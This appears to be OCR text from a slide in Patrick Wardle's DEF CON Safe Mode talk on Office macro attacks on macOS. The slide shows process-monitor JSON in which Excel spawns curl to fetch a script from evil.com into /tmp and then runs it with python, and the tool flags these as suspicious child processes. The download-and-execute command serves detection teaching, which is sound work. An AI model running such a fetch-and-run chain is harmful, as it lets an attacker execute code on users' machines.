 DETECTION
process monitoring
# ./processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"path" : "/Applications/Microsoft Excel.app",
"pid" : 1406
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"http://evil.com/escape.py",
"-o",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
Excel (pid: 1406) spawning curl & python!?
A
curl
python
suspicious children!
on macOS | Patrick Wardle | Office Drama on m
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING NE
DEF CON ACTUALLY CANCELLE
®